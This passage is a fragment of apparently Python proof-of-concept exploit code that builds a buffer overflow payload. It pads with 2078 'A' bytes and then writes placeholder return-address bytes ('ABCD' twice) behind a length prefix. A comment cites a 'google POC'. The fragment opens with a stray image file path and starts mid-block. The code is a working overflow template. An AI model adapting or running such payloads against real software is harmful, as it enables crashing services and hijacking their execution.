 if data2:
data = ''
data += dw(id2)
# OVERFLOW Bytes #
# B * 2300 in google POC #
data += 'A' * (2078)
# RET starts here #
data += 'A'
data += 'B'
data += 'C'
data += 'D'
data += 'A'
data += 'B'
data += 'C'
data += 'D'
data2_reply = dw(len(data)) + data
else:
data2_reply = None